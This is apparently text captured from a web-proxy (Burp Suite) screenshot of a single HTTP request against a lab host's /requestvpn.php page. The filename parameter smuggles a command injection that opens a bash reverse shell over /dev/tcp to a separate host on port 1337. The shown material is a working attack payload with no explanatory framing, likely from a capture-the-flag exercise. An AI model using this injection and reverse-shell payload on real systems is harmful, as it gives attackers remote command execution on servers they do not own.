 Send Cancel < ▼ > ▼ Target: http://10.200.118.12 HTTP/1
Request
Pretty Raw Hex \n
1 GET /requestvpn.php?filename=hacker+%26%26+bash+-i+>%26+/dev/tcp/10.50.115.9/1337+0>%261 HTTP/1.1
2 Host: 10.200.118.12
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Referer: http://10.200.118.12/vpncontrol.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=uv6j7e43f5r08boffve56q0rvg
10 Connection: close